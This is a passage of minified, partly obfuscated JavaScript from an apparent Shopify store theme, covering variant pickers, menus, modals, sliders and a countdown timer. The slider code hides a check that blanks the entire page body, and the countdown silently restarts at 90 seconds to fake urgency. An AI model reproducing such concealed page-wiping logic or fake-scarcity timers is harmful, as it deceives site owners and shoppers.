_0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/9/assets/---main.js.map?v=21054179157073394981760124628


--- FILE ---
content_type: text/javascript
request_url: https://everythinglabeled.com/cdn/shop/t/9/assets/secondary.js?v=176649261526941049291760124628
body_size: 22637
content:
try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}const defaultDirection=document.currentScript&&document.currentScript.dataset.isRtl==="true"?"rtl":"ltr",isRtl=defaultDirection==="rtl";function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e2=>{t.includes(e2.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t2=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t2,e)=>{t2[0].isIntersecting&&(e.unobserve(this),this.dataset.loaded!=="true"&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){this.dataset.loaded!=="true"&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,this.dataset.isUpsellBlock!=="true"||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,this.dataset.isUpsellBlock==="true"&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if(t.code.toUpperCase()!=="ESCAPE")return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){t!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t2=>{t2.removeAttribute("open"),t2.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t2=>{t2.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{e===void 0&&(e=s),s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t2=>{t2.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{t.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{t.pointerType!=="mouse"||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");t&&t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop=this.dataset.desktopVertical==="true",this.verticalMobile=this.dataset.mobileVertical==="true",this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos=this.dataset.pauseVideos==="true"&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t2=>t2.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages(),new ResizeObserver(t2=>this.initPages()).observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=r+a*o;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t2,s2)=>{t2.classList.remove("slider-counter__link--active"),t2.removeAttribute("aria-current"),!t2.classList.contains("hidden")&&(e===i&&(t2.classList.add("slider-counter__link--active"),t2.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t2=>{s.id!=t2.closest('[id^="Slide-"]').id&&(t2.dataset.autoplay==="true"?(t2.querySelector("video").muted=!0,t2.classList.add("internal-video--muted")):(t2.querySelector("video").pause(),t2.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(this.slider.scrollTop===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let o=t.offsetTop+t.clientHeight,r=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return o<=l&&(!s||r>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s=t.currentTarget.name==="next"?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition=t.currentTarget.name==="next"?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),this.dataset.autoPlay==="true"&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);t===0&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return t.toString().length===1?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=this.currentPage===1,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&t.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&t.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t2=>{t2.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t2=>{t2.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){typeof exports=="object"&&typeof module<"u"?module.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis<"u"?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t10){t10.length=0}function i(t10,e2,i2){return Array.prototype.slice.call(t10,e2,i2)}function s(t10){return t10.bind.apply(t10,[null].concat(i(arguments,1)))}var n=setTimeout,o=function(){};function r(t10){return requestAnimationFrame(t10)}function a(t10,e2){return typeof e2===t10}function l(t10){return!p(t10)&&a("object",t10)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t10){return t10===null}function f(t10){try{return t10 instanceof(t10.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function v(t10){return d(t10)?t10:[t10]}function m(t10,e2){v(t10).forEach(e2)}function g(t10,e2){return t10.indexOf(e2)>-1}function y(t10,e2){return t10.push.apply(t10,v(e2)),t10}function b(t10,e2,i2){t10&&m(e2,function(e3){e3&&t10.classList[i2?"add":"remove"](e3)})}function $(t10,e2){b(t10,u(e2)?e2.split(" "):e2,!0)}function S(t10,e2){m(e2,t10.appendChild.bind(t10))}function E(t10,e2){m(t10,function(t11){var i2=(e2||t11).parentNode;i2&&i2.insertBefore(t11,e2)})}function L(t10,e2){return f(t10)&&(t10.msMatchesSelector||t10.matches).call(t10,e2)}function _(t10,e2){var s2=t10?i(t10.children):[];return e2?s2.filter(function(t11){return L(t11,e2)}):s2}function k(t10,e2){return e2?_(t10,e2)[0]:t10.firstElementChild}var x=Object.keys;function C(t10,e2,i2){return t10&&(i2?x(t10).reverse():x(t10)).forEach(function(i3){i3!=="__proto__"&&e2(t10[i3],i3)}),t10}function w(t10){return i(arguments,1).forEach(function(e2){C(e2,function(i2,s2){t10[s2]=e2[s2]})}),t10}function A(t10){return i(arguments,1).forEach(function(e2){C(e2,function(e3,i2){d(e3)?t10[i2]=e3.slice():l(e3)?t10[i2]=A({},l(t10[i2])?t10[i2]:{},e3):t10[i2]=e3})}),t10}function M(t10,e2){m(e2||x(t10),function(e3){delete t10[e3]})}function B(t10,e2){m(t10,function(t11){m(e2,function(e3){t11&&t11.removeAttribute(e3)})})}function P(t10,e2,i2){l(e2)?C(e2,function(e3,i3){P(t10,i3,e3)}):m(t10,function(t11){p(i2)||i2===""?B(t11,e2):t11.setAttribute(e2,String(i2))})}function T(t10,e2,i2){var s2=document.createElement(t10);return e2&&(u(e2)?$(s2,e2):P(s2,e2)),i2&&S(i2,s2),s2}function q(t10,e2,i2){if(h(i2))return getComputedStyle(t10)[e2];p(i2)||(t10.style[e2]=""+i2)}function D(t10,e2){q(t10,"display",e2)}function I(t10){t10.setActive&&t10.setActive()||t10.focus({preventScroll:!0})}function O(t10,e2){return t10.getAttribute(e2)}function H(t10,e2){return t10&&t10.classList.contains(e2)}function N(t10){return t10.getBoundingClientRect()}function R(t10){m(t10,function(t11){t11&&t11.parentNode&&t11.parentNode.removeChild(t11)})}function W(t10){return k(new DOMParser().parseFromString(t10,"text/html").body)}function F(t10,e2){t10.preventDefault(),e2&&(t10.stopPropagation(),t10.stopImmediatePropagation())}function z(t10,e2){return t10&&t10.querySelector(e2)}function V(t10,e2){return e2?i(t10.querySelectorAll(e2)):[]}function X(t10,e2){b(t10,e2,!1)}function U(t10){return t10.timeStamp}function G(t10){return u(t10)?t10:t10?t10+"px":""}var j="splide",Y="data-"+j;function K(t10,e2){if(!t10)throw Error("["+j+"] "+(e2||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t10,e2,i2){return te(t10-e2)<i2}function ts(t10,e2,i2,s2){var n2=J(e2,i2),o2=Q(e2,i2);return 